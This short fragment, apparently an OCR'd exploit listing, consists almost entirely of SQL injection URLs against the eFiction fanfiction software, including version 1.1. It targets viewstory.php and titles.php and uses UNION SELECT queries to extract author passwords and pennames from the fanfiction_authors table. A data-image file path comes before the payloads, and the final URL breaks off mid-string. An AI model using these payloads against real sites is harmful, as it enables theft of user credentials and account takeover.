
http://[target]/[path]/viewstory.php?sid='%20UNION
%20SELECT%200,0,password,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0%20FROM%20fanfiction_authors%20/*
http://[target]/[path]/viewstory.php?sid='%20UNION%20
SELECT%200,0,penname,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0%20FROM%20fanfiction_authors%20/*
efiction 1.1:
http://[target]/[path]/titles.php?action=viewlist&let='
%20UNION%20SELECT%200,0,password,0,0,0
,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,penname%20FROM
%20fanfiction_authors%20/*
http://[target]/[path]/titles.php?action=viewlist&let='
%20UNION%20SELECT%20password,0,0,0,0,0,
penname,0,0,0,0,0,0,0,0%20FROM%20fanfiction_authors%